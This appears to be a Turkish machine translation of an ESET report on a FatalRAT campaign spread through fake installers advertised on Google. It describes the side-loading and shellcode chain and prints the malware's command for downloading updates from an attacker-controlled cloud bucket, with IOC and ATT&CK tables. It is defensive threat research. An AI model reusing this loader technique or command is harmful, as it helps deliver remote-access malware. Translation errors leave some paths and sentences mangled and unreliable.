ESET araştırmacıları, Google arama sonuçlarında görünen reklamlarla bağlantılı kötü amaçlı web siteleri aracılığıyla dağıtılan FatalRAT kötü amaçlı yazılımını dağıtmak için trojenleştirilmiş yükleyiciler kullanan bir kampanya belirlediler.

ESET araştırmacıları, Google arama sonuçlarında görünmek üzere yanıltıcı reklamlar satın alarak Güneydoğu ve Doğu Asya'daki Çince konuşan insanları hedef alan ve trojanlı yükleyicilerin indirilmesine yol açan bir kötü amaçlı yazılım kampanyası belirledi. Bilinmeyen saldırganlar, Firefox, WhatsApp veya Telegram gibi popüler uygulamalarla aynı görünen, ancak meşru yazılım sağlamanın yanı sıra, aynı zamanda Ölümcül Sıçan, saldırgana mağdur edilen bilgisayarın kontrolünü veren bir uzaktan erişim truva atı.

- Saldırganlar, kötü amaçlı web sitelerini Google arama sonuçlarının "sponsorlu" bölümünde konumlandırmak için reklam satın aldı. Bu reklamları Google'a bildirdik ve derhal kaldırıldılar.

- Onlardan indirilen web siteleri ve yükleyiciler çoğunlukla Çince'dir ve bazı durumlarda Çin'de bulunmayan yazılımların Çince sürümlerini yanlış bir şekilde sunar.

- Kurbanları çoğunlukla Güneydoğu ve Doğu Asya'da gözlemledik, bu da reklamların o bölgeyi hedef aldığını düşündürdü.

- Bu saldırıları Ağustos 2022 ile Ocak 2023 arasında gözlemledik, ancak telemetrimize göre yükleyicilerin önceki sürümleri en az Mayıs 2022'den beri kullanılıyor.

- Bu kampanyada kullanılan hiçbir kötü amaçlı yazılım veya ağ altyapısı, herhangi bir adlandırılmış grubun bilinen etkinlikleriyle eşleştirilmedi, dolayısıyla şimdilik bu etkinliği bilinen herhangi bir grupla ilişkilendirmedik.

kurban seçimi

Şekil 1, Ağustos 2022 ile Ocak 2023 arasında saldırıları tespit ettiğimiz ülkeleri gösteren bir ısı haritasını gösteriyor. Saldırıların çoğu Tayvan, Çin ve Hong Kong'daki kullanıcıları etkiledi.

Ayrıca aşağıdaki durumlarda az sayıda vaka gözlemledik:

- Malezya

- Japonya

- Filipinler

- Neler Yapılabilir?

- Singapur

- Endonezya

- Myanmar

Saldırıya genel bakış

Saldırıya ilişkin basitleştirilmiş bir genel bakış Şekil 2'de gösterilmektedir. Birden çok bileşenden oluşan bir zincir, sonuçta FatalRAT kötü amaçlı yazılımını yükler. AT&T araştırmacıları tarafından açıklanan (@attcyber) Ağustos 2021'da yayınlanmıştır.

Sahte web siteleri

Saldırganlar, hepsi aynı IP adresine işaret eden çeşitli alan adlarını kaydetti: Truva atı yazılımı indiren birden çok web sitesini barındıran bir sunucu. Bu web sitelerinden bazıları yasal benzerleriyle aynı görünüyor ancak bunun yerine kötü amaçlı yükleyiciler sunuyor. Muhtemelen saldırganlar tarafından tercüme edilen diğer web siteleri, Şekil 3'te gösterildiği gibi, Çin'de bulunmayan Telegram gibi yazılımların Çince sürümlerini sunmaktadır.

Kabaca popülerlik sırasına göre, bu uygulamalar için kötü amaçlı web siteleri ve yükleyiciler gözlemledik:

- krom

- Firefox

- Telegram

- çizgi

- işaret

- Skype

- Electrum Bitcoin cüzdanı

- Sogou Pinyin Yöntemi, Çinli bir Pinyin giriş yöntemi düzenleyicisi

- Youdao, bir sözlük ve çeviri uygulaması

- Ücretsiz bir ofis paketi olan WPS Office

Şekil 4'te gösterilen galeride diğer sahte web sitelerini görebilirsiniz (büyütmek için bir resme tıklayın). Dışında electrumx[.]org, Electrum Bitcoin cüzdanı için İngilizce sahte bir web sitesi, diğer tüm web siteleri Çince, bu da saldırganların çoğunlukla Çince konuşanları hedeflediğini gösteriyor.

Şekil 4. Saldırganlar tarafından kötü amaçlı yükleyiciler sağlamak için oluşturulan sahte web siteleri (büyütmek için tıklayın)

Teorik olarak potansiyel kurbanların bu sahte web sitelerine yönlendirilmesinin birçok olası yolu olsa da, bir haber sitesi bildirdi (İngilizce versiyon okuyun) Google'da Firefox tarayıcısını ararken bu kötü amaçlı web sitelerinden birine yönlendiren bir reklamın gösterildiğini. Bu tür arama sonuçlarını yeniden üretemedik, ancak reklamların yalnızca hedeflenen bölgedeki kullanıcılara sunulduğuna inanıyoruz. Şekil 5'te bir örnek gösterilmektedir (yukarıdaki orijinal gönderiden alınan görüntü). Web sitelerini Google'a bildirdik ve reklamlar kaldırıldı.

Şekil 5. Reklamı yapılan sahte bir web sitesiyle Firefox için arama sonuçları (resim kaynağı: landiannews.com)

Saldırganların web siteleri için kaydettirdikleri alan adlarının birçoğunun meşru alan adlarına çok benzer olduğu göz önüne alındığında, saldırganların potansiyel kurbanları web sitelerine çekmek için yazım hatalarına da güvenmeleri mümkündür. Bazı örnekler:

IoC'ler bölümünde gözlemlediğimiz alan adlarının geri kalanını bulacaksınız.

Yükleyenler

Sahte web sitelerinden indirilen yükleyiciler, web siteleriyle aynı sunucuda değil, aynı sunucuda barındırılır. Alibaba Bulut Nesne Depolama Hizmeti. ile oluşturulan dijital olarak imzalanmış MSI dosyalarıdır (Sertifikalar bölümüne bakın). Gelişmiş Yükleyici. Şekil 6, saldırganların 6 Ocak'ta bulut depolamaya yüklediği kötü amaçlı yükleyicileri gösteriyorth, 2023.

Şekil 6. Saldırganlar tarafından 6 Ocak'ta bulut depolarına yüklenen kötü amaçlı yükleyicilerth, 2023

Bu yükleyiciler çalıştırıldığında genellikle:

- Kötü amaçlı yükleyiciyi ve FatalRAT kötü amaçlı yazılımını çalıştırmak için gereken dosyaları %PROGRAMDATA%Programım dizin.

- Kötü amaçlı güncelleyiciyi ve ilgili dosyaları %PROGRAMDATA%Programım dizin.

- adlı bir dosya bırakın ossutilconfig içinde % KULLANICI PROFİLİ% dizin. Bu dosya, güncelleyici tarafından Alibaba Cloud'daki uzak bir klasöre bağlanmak için kullanılan kimlik bilgilerini içerir.

- Boş bir dizin oluştur %PROGRAMDATA%Progptp (Yine de FatalRAT kötü amaçlı yazılımının bu dizine yüklendiği bazı durumlar gözlemledik).

- Meşru yükleyiciyi bırakın ve çalıştırın C: Program FilesCommon Files (görmek CommonFiles64Klasörü).

- Yükleyici ve güncelleyici bileşenlerini yürütmek için zamanlanmış görevler oluşturun.

Kötü amaçlı yazılım, kötü amaçlı bir DLL dosyasını yandan yükleyerek çalıştırılır, libpng13.dlltarafından kullanılan scccs.exe (Tarayıcı Destek Modülü), Xunlei tarafından geliştirilmiş yasal bir yürütülebilir dosya. Orijinal libpng13.dll kötü amaçlı DLL dışa aktarılan işlevlerini orijinal DLL'ye ilettiği için yükleyici paketine de dahil edilmiştir (rastgele bir ad gibi görünen bir adla yeniden adlandırılmıştır). Kötü amaçlı DLL'de yönlendirilen dışa aktarmaların bazıları Şekil 7'de gösterilmektedir. Resim, orijinal DLL'nin şu şekilde yeniden adlandırıldığını göstermektedir: BHuedjhd.dll bu örnekte ve kötü niyetli DLL'nin şu şekilde derlendiğini Dll22.dll.

Kötü amaçlı yazılım güncelleyici, yandan yükleme ile benzer şekilde yürütülür dr.dll, Tencent tarafından geliştirilen yasal, imzalı bir ikili dosya tarafından kullanılır. Kötü amaçlı DLL çok basittir ve yürütülür ÖSÜTİL (yükleyici paketinde şu şekilde bulunur: ssu.exe) Alibaba Cloud'da saldırgan tarafından kontrol edilen bir kovadan dosya indirmek için. DLL tarafından yürütülen komut:

cmd /C "C:ProgramDataProgtmy2ssu.exe cp -r oss://occ-a1/dll/3/ C:ProgramDataProgtmy –güncelleme"

Bu, içindeki dosyaları güncellemelidir. %PROGRAMDATA%Programım uzak gruptaki yerel dizin oc-a1 (yükleyicileri depolamak için kullanılanlardan farklı bir grup, ancak aynı hesapta), ancak analiz ettiğimiz yükleyicilerin hiçbirinde çalışmıyor çünkü %PROGRAMDATA%Progtmy2 alt dizin mevcut değil (alt dizin olmalıdır) 0, yükleyici tarafından oluşturuldu).

Saldırganlar, yürütme yolu var olmayan bir alt dizin 2'ye de atıfta bulunduğundan, güncelleyici için oluşturulan zamanlanmış görevlerde aynı hatayı yaptı. Çoğu durumda, dört zamanlanmış görev oluşturulur: ikisi RAT için (biri periyodik olarak yürütülecek ve diğeri herhangi bir kullanıcı bilgisayarda oturum açtığında yürütülecek şekilde ayarlanmış) ve ikisi güncelleyici için. Görevlerin adları, Şekil 8'de gösterildiği gibi, Windows yapı numarasına ve bilgisayarın adına bağlıdır.

yükleyiciler



yükleyici – libpng13.dll – adlı bir dosyayı bellekte açan ve yürüten çok basit bir bileşendir. Micr.jpg, DLL ile aynı dizinde bulunur. Saldırganlar, yalnızca bazı sabit kodlanmış değerleri yazdıran bir işleve yapılan birçok çağrıyla yükleyiciyi şaşırttı. Bu davranış, güvenlik çözümleri tarafından algılanmaktan kaçınmak veya DLL analizini karmaşık hale getirmek için kullanılmış olabilir.

Şekil 9, solda gizlenmiş kodun ve sağda gizlenmiş kodun bir örneğini göstermektedir.

Micr.jpg aslında gömülü bir DLL de içeren kabuk kodudur. Bu kabuk kodunun amacı, DLL'nin adlı bir dışa aktarma işlevini çağırarak gömülü DLL'yi belleğe yüklemek ve yürütmektir. SinyalKromElf. Bu dışa aktarma işlevinin yürütülmesinden önce, kabuk kodu DLL'nin içe aktarma tablosunu yeniden oluşturur ve DllGiriş NoktasıWindows API işlevini basitçe çağıran ThreadLibraryCalls'ı Devre Dışı Bırak DLL gizliliğini artırmanın bir yolu olarak.

SinyalKromElf temel olarak katıştırılmış DLL'de bulunan şifrelenmiş bir yükün şifresini çözecek, yükleyecek ve yürütecektir. Bu şifrelenmiş yük, FatalRAT kötü amaçlı yazılımıdır ve şifresi çözüldükten sonra DLL, adlı bir dışa aktarma işlevinin adresini bulacaktır. SVP7, kötü amaçlı yazılımın giriş noktasını içeren ve FatalRAT'ın şifrelenmiş yapılandırmasını bir argüman olarak ileterek çağırın.

Yükün şifresini çözen katıştırılmış DLL'deki işlev, yapılandırmasının şifresini çözmek için FatalRAT'ta kullanılan işlevle aynıdır. Bu işlevin bir örneği Şekil 10'da gösterilmiştir.

Ölümcül Sıçan

FatalRAT, Ağustos 2021'de belgelenen bir uzaktan erişim truva atıdır. AT&T Uzaylı Laboratuvarları. Bu kötü amaçlı yazılım, bir kurbanın bilgisayarında çeşitli kötü amaçlı etkinlikler gerçekleştirmek için bir dizi işlevsellik sağlar. Örnek olarak, kötü amaçlı yazılım şunları yapabilir:

- Tuş vuruşlarını yakalayın

- Kurbanın ekran çözünürlüğünü değiştirin

- Tarayıcı işlemlerini sonlandırın ve saklanan verilerini çalın veya silin. Hedeflenen tarayıcılar:

- krom

- Firefox

- QQ Tarayıcı

- Sogou Gezgini

- Bir dosyayı indirin ve çalıştırın

- Kabuk komutlarını yürütün

Bu kötü amaçlı yazılım, sanallaştırılmış bir ortamda çalışıp çalışmadığını belirlemek için çeşitli kontroller içerir. Konfigürasyonuna bağlı olarak, bu kontroller yürütülebilir veya yürütülmeyebilir.

Kendi analizimizden, bu kampanyada kullanılan FatalRAT sürümünün AT&T tarafından blog gönderilerinde belgelenen sürüme çok benzediğini belirledik, bu nedenle daha fazla ayrıntıya girmeyeceğiz. Bunların bir karşılaştırması Şekil 11'de gösterilmektedir ve Şekil 10, AT&T tarafından açıklananla aynı olan, bu kampanyadan FatalRAT numunelerindeki dizilerin şifresini çözmek için kullanılan derlenmiş kodu göstermektedir.

Şekil 10. Yapılandırma dizelerinin şifresini çözmek için bir FatalRAT örneği tarafından kullanılan bir işlevin derlenmiş kodu

Şekil 11. AT&T tarafından analiz edilen FatalRAT örneği ile bu kampanyada bulunan FatalRAT örneği arasındaki BinDiff karşılaştırması

Önceki versiyon

Saldırganların en az Mayıs 2022'den beri kullandığı kötü amaçlı yükleyicinin önceki bir sürümünü bulduk. Daha önce açıkladığımız yükleyicilerin aksine bu sürüm, üç dosyaya bölünmüş XOR şifreli bir yük içeriyor: Micr.flv, Micr2.flv, ve Micr3.flv, her dosya farklı, tek baytlık bir XOR anahtarıyla şifrelenir. Şifresi çözüldükten sonra, üç dosyanın içeriği birleştirilerek, daha fazla kabuk kodu indirmek ve yürütmek için bir C&C sunucusuyla iletişim kuran bir kabuk kodu oluşturulur.

Bu durumda yükleyici DLL'sinin adı dr.dll – yükleyicinin sonraki sürümlerinde güncelleme mekanizması için kullanılan aynı ad, aynı yasal yürütülebilir dosya tarafından yandan yüklenmiştir. Bu eski sürümün bir güncelleyici içermediği göz önüne alındığında, saldırganların onu Ağustos 2022'den bu yana yükleyicinin yeni sürümüyle değiştirdiğine inanıyoruz.

Twitter kullanıcısı Jirehlov Solace, şurada görülebileceği gibi, Mayıs 2022'de başlayan yükleyicilerin diğer sürümlerini bildirdi. bu konu. Bu yükleyicilerden bazıları bu rapordakilerle aynı olsa da, çoğunun farklı olduğu, EXE dosyaları olarak derlendiği (MSI yükleyicileri değil) ve çeşitli yazılım paketleyicileri kullandığı görülüyor. Bu örnekler muhtemelen Dragon Breath Operasyonu ile bağlantılıdır. Qi An Xin tarafından açıklanan Mayıs 2022 içinde.

Sonuç

Saldırganlar, web siteleri için kullanılan alan adlarıyla ilgili olarak, mümkün olduğunca resmi adlara benzer olmaya çalışarak biraz çaba harcadılar. Sahte web siteleri, çoğu durumda yasal sitelerin aynı kopyalarıdır. Truva atı bulaşmış yükleyicilere gelince, kurbanın makinesinde olası bir güvenlik ihlali şüphesini ortadan kaldırarak kullanıcının ilgilendiği gerçek uygulamayı yüklerler. Tüm bu nedenlerden dolayı, yazılım indirmeden önce ziyaret ettiğimiz URL'yi özenle kontrol etmenin ne kadar önemli olduğunu görüyoruz. Daha da iyisi, gerçek satıcı sitesi olduğunu kontrol ettikten sonra tarayıcınızın adres çubuğuna yazın.

Kullanılan kötü amaçlı yazılım bu kampanya olduğundan, FatalRAT, farklı tarayıcılardan gelen verileri işlemek için kullanılan çeşitli komutlar içerdiğinden ve mağduriyet belirli bir kullanıcı türüne odaklanmadığından, herkes etkilenebilir. Saldırganların yalnızca web kimlik bilgileri gibi bilgileri yeraltı forumlarında satmak veya başka tür bir suç yazılımı kampanyası için kullanmak için çalmakla ilgilenmeleri mümkündür, ancak şimdilik bu kampanyanın bilinen veya yeni bir tehdit aktörüne özel olarak atfedilmesi mümkündür. mümkün değil.

IOCs

dosyalar

| SHA-1 | Dosya adı | ESET algılama adı | Açıklama |

|---|---|---|---|

| 00FD2783BBFA313A41A1A96F708BC1A4BB9EACBD | Chrome-Setup.msi | Win32/Ajan.AFAH | Kötü amaçlı MSI yükleyicisi. |

| 3DAC2A16F023F9F8C7F8C40937EE54BBA5E82F47 | Firefox-x64.msi | Win32/Ajan.AFAH | Kötü amaçlı MSI yükleyicisi. |

| 51D29B025A0D4C5CDC799689462FAE53765C02A3 | LINE-Setup.msi | Win32/Ajan.AFAH | Kötü amaçlı MSI yükleyicisi. |

| 64C60F503662EF6FF13CC60AB516D33643668449 | Signal-Setup.msi | Win32/Ajan.AFAH | Kötü amaçlı MSI yükleyicisi. |

| 2172812BE94BFBB5D11B43A8BF53F8D3AE323636 | Skype-x64.msi | Win32/Ajan.AFAH | Kötü amaçlı MSI yükleyicisi. |

| 3620B83C0F2899B85DC0607EFDEC3643BCA2441D | Sogou-setup.msi | Win32/Ajan.AFAH | Kötü amaçlı MSI yükleyicisi. |

| 1FBE34ABD5BE9826FD5798C77FADCAC170F46C07 | Whats-64.msi | Win32/Ajan.AFAH | Kötü amaçlı MSI yükleyicisi. |

| 23F8FA0E08FB771545CD842AFDE6604462C2B7E3 | Whats-Setup.msi | Win32/Ajan.AFAH | Kötü amaçlı MSI yükleyicisi. |

| C9970ACED030AE08FA0EE5D9EE70A392C812FB1B | WhatsApp-中文.msi (makine çevirisi: Çince) | Win32/Ajan.AFAH | Kötü amaçlı MSI yükleyicisi. |

| 76249D1EF650FA95E73758DD334D7B51BD40A2E6 | WPS-SetuWhatsApp-中文p.msi (makine çevirisi: Çince) | Win32/Ajan.AFAH | Kötü amaçlı MSI yükleyicisi. |

| DBE21B19C484645000F4AEE558E5546880886DC0 | 电报-中文版.msi (makine çevirisi: Telegram – Çince Versiyon) | Win32/Ajan.AFAH | Kötü amaçlı MSI yükleyicisi. |

| 1BE646816C8543855A96460D437CCF60ED4D31FE | Dosya-64.msi (makine çevirisi: Telegram Çince) | Win32/Ajan.AFAH | Kötü amaçlı MSI yükleyicisi. |

| B6F068F73A8F8F3F2DA1C55277E098B98F7963EC | Dosya Kurulumu-setup.msi (makine çevirisi: Telegram Çince) | Win32/Ajan.AFAH | Kötü amaçlı MSI yükleyicisi. |

| 2A8297247184C0877E75C77826B40CD2A97A18A7 | Windows-x64中文.exe (makine çevirisi: Çince) | Win32/ShellcodeRunner.BR | Kötü amaçlı yükleyici (eski sürüm). |

| ADC4EB1EDAC5A53A37CC8CC90B11824263355687 | libpng13.dll | Win32/Ajan.AFAH | Yükleyici DLL'si. |

| EF0BB8490AC43BF8CF7BBA86B137B0D29BEE61FA | dr.dll | Win32/Ajan.AFAH | Güncelleyici DLL'si. |

| AD4513B8349209717A351E1A18AB9FD3E35165A3 | dr.dll | Win32/ShellcodeRunner.BR | Yükleyici DLL'si. |

ağ

| IP | Provider | İlk görüş | - Detaylar |

|---|---|---|---|

| 107.148.35[.]6 | PEG TEKNİK A.Ş. | 2022-10-15 | Kötü amaçlı web sitelerini barındıran sunucu. firefox[.]org googlechromes[.]com youedao[.]com telegramxe[.]com telegramx[.]net telgraflarz[.]net necpp[.]com necpp[.]net whatsappt[.]org telgraf[.]org telegram[.]net skype-cn[.]org electrumx[.]org satır-cn[.]net whatapp[.]net whatcap[.]org |

| 107.148.45[.]20 | PEG TEKNİK A.Ş. | 2022-12-19 | 12-03.telegramxe[.]com; C&C sunucusu. |

| 107.148.45[.]32 | PEG TEKNİK A.Ş. | 2023-01-04 | 12-25.telegraem[.]org; C&C sunucusu. |

| 107.148.45[.]34 | PEG TEKNİK A.Ş. | 2023-01-06 | 12-25.telegraxm[.]org; C&C sunucusu. |

| 107.148.45[.]37 | PEG TEKNİK A.Ş. | 2022-12-10 | 12-08.telegraem[.]org; C&C sunucusu. |

| 107.148.45[.]48 | PEG TEKNİK A.Ş. | 2022-12-22 | 12-16.pinyin-sougou[.]com; C&C sunucusu. |

| 193.203.214[.]75 | Yuhonet Uluslararası Sınırlı | 2022-06-16 | ghg.telegream[.]çevrimiçi; C&C sunucusu. |

Sertifikalar

| Seri numarası | 26483C52A9B6A99A4FB18F69F8E575CE |

| Parmak izi | 505CF4147DD08CA6A7BF3DFAE9590AC62B039F6E |

| Konu CN | TeCert |

| Konu O | N / A |

| Konu L | N / A |

| Konu S | N / A |

| Konu C | N / A |

| Kadar geçerli | 2022-12-16 11:46:19 |

| Şuna kadar geçerlidir: | 2023-12-16 12:06:19 |

| Seri numarası | 317984D3F2ACDAB84095C93874BD10A9 |

| Parmak izi | 457FC3F0CEC55DAAE551014CF87D2294C3EADDB1 |

| Konu CN | Telegram_Inc |

| Konu O | N / A |

| Konu L | N / A |

| Konu S | N / A |

| Konu C | N / A |

| Kadar geçerli | 2022-06-02 11:10:49 |

| Şuna kadar geçerlidir: | 2023-06-02 11:30:49 |

MITRE ATT&CK teknikleri

Bu tablo kullanılarak yapılmıştır sürümü 12 MITRE ATT&CK çerçevesinin

| taktik | ID | Name | Açıklama |

|---|---|---|---|

| Kaynak geliştirme | T1583.001 | Altyapı Edinme: Etki Alanları | Saldırganlar, kötü amaçlı web siteleri ve C&C sunucuları için alan adları aldı. |

| T1583.003 | Altyapı Edinin : Sanal Özel Sunucu | Saldırganlar, kötü amaçlı web sitelerini depolamak için VPS sunucuları aldı. | |

| T1585.003 | Hesap Oluşturma: Bulut Hesapları | Saldırganlar, kötü amaçlı MSI yükleyicilerini barındırmak için Alibaba Bulut Nesne Depolama Hizmetinde hesaplar aldı. | |

| T1608.001 | Aşama Yetenekleri: Kötü Amaçlı Yazılım Yükleme | Saldırganlar, kötü amaçlı MSI dosyalarını Alibaba Cloud Object Storage Service'e yükledi. | |

| T1587.002 | Yetenek Geliştirme: Kod İmzalama Sertifikaları | Saldırganlar, kötü amaçlı MSI Yükleyicilerini imzalamak için kendinden imzalı sertifikalar kullandı. | |

| İlk Erişim | T1189 | Sürüş Uzlaşması | Saldırganlar, kurbanlarını kötü amaçlı web sitelerine yönlendirmek için Google Reklamlarını kullandı. |

| infaz | T1204.002 | Kullanıcı Yürütme: Kötü Amaçlı Dosya | Saldırganlar, kötü amaçlı MSI yükleyicilerini yürütmek için kurbanlarına güvendi. |

| T1059.003 | Komut ve Komut Dosyası Yorumlayıcısı: Windows Komut Kabuğu | Kötü amaçlı yazılım güncelleyicinin kullandığı cmd.exe Alibaba Bulut Nesne Depolama Hizmetinden dosya indirmek için. | |

| T1106 | Yerel API | Yükleyiciler, aşağıdakiler gibi API çağrılarını kullanır: VirtualAlloc kötü amaçlı bileşenleri belleğe yüklemek ve yürütmek. | |

| Sebat | T1053.005 | Zamanlanmış Görev/İş: Zamanlanmış Görev | MSI yükleyicileri, kalıcılık sağlamak için zamanlanmış görevler oluşturur. |

| T1547.001 | Önyükleme veya Oturum Açma Otomatik Başlatma Yürütme: Kayıt Çalıştırma Anahtarları / Başlangıç Klasörü | FatalRAT, kalıcılığı sağlamak için bir kayıt Çalıştırma anahtarı oluşturur. | |

| Savunmadan Kaçınma | T1140 | Dosyaları veya Bilgileri Gizleme/Kod Çözme | Yükleyiciler ve FatalRAT bileşeni, yükleri ve dizileri gizlemek için çeşitli şifreleme algoritmaları kullanır. |

| T1027.007 | Gizlenmiş Dosyalar veya Bilgiler: Dinamik API Çözünürlüğü | Yükleyiciler, algılanmayı önlemek için dinamik API çözünürlüğü kullanır. | |

| T1574.002 | Yürütme Akışını Kaçırma: DLL Yandan Yükleme | Saldırganlar, kötü amaçlı yüklerini yürütmek için DLL yandan yüklemeyi kullandılar. | |

| T1497.001 | Sanallaştırma/Sandbox Evasion: Sistem Kontrolleri | FatalRAT, sanal bir makinede çalışıp çalışmadığını tespit etmek için çeşitli kontroller gerçekleştirir. | |

| T1027.009 | Gizlenmiş Dosyalar veya Bilgiler: Katıştırılmış Yükler | The Micr.jpg dosyası, kabuk kodunu ve FatalRAT'ı yükleyen katıştırılmış bir DLL dosyasını içerir. | |

| T1553.002 | Güven Kontrollerini Bozun: Kod İmzalama | Saldırganlar, kötü amaçlı MSI dosyalarını imzalamak için kendinden imzalı sertifikalar kullandı. | |

| Koleksiyon | T1056.001 | Giriş Yakalama: Tuş Kaydı | FatalRAT, keylogger işlevlerine sahiptir. |

| T1119 | Otomatik Toplama | FatalRAT, güvenliği ihlal edilmiş bir makineden bilgileri otomatik olarak toplar ve C&C sunucusuna gönderir. | |

| Komuta ve kontrol | T1573.001 | Şifreli Kanal: Simetrik Şifreleme | FatalRAT, C&C sunucusuna gönderilmeden önce verileri özel bir şifreleme algoritmasıyla şifreler. |

| T1095 | Uygulama Dışı Katman Protokolü | FatalRAT, C&C iletişimleri için TCP kullanır. | |

| dumping | T1020 | Otomatik Sızma | FatalRAT, güvenliği ihlal edilmiş bir makineden C&C'ye otomatik olarak bilgi gönderir. |

| T1041 | C2 Kanalı Üzerinden Sızma | FatalRAT, verileri C&C için kullanılan aynı kanal üzerinden sızdırıyor. |

- SEO Destekli İçerik ve Halkla İlişkiler Dağıtımı. Bugün Gücünüzü Artırın.

- Plato blok zinciri. Web3 Metaverse Zekası. Bilgi Güçlendirildi. Buradan Erişin.

- Kaynak: https://www.welivesecurity.com/2023/02/16/these-arent-apps-youre-looking-for-fake-installers/